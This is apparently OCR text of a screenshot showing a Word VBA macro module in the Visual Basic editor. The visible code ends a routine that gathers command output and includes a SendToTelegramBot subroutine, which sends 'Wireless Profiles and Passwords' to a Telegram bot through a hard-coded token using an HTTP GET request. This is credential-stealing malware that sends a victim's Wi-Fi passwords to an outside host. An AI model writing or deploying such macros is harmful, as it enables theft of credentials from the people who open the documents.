 This PC
vbs
XSS-Ultimate
Microsoft Visual Basic for Applications
File Edit View Insert Format Debug Run Tools Add-Ins Window Help
Ln 37, Col 60
Project - Normal
Normal
Microsoft Word Objects
Modules
NewMacros
Project (Wireless-info-s
Properties - NewMacros
NewMacros Module
Alphabetic Categorized
(Name) NewMacros
Normal - NewMacros (Code)
(General) SendToTelegramBot
' Clean up the objects
Set objShell = Nothing
Set objExec = Nothing
' Send the data to Telegram bot
SendToTelegramBot cmdOutput
End Sub
Sub SendToTelegramBot(data As String)
Dim token As String
Dim chatID As String
Dim message As String
Dim url As String
Dim xmlhttp As Object
' Telegram bot token and chat ID
token = "6295925701:AAFpUPaLOFeiJUHtNuNR0LSsWE1PTTBdqOA"
chatID = "YOUR_CHAT_ID"
' Construct the message with wireless profiles and passwords
message = "Wireless Profiles and Passwords:" & vbCrLf & vbCrLf & data
' Construct the Telegram bot API URL
url = "https://api.telegram.org/bot" & token & "/sendMessage?chat_id=" & chatID & "&text=" & Replace(message, vbCrLf, "%0A")
' Create an XMLHTTP object
Set xmlhttp = CreateObject("MSXML2.XMLHTTP")
' Send the HTTP request to the Telegram bot API
xmlhttp.Open "GET", url, False
xmlhttp.send
' Clean up the object
Set xmlhttp = Nothing
End Sub
8°C
Clear
Search
1
42
ENG
US
1:06 AM
2023-05-17
24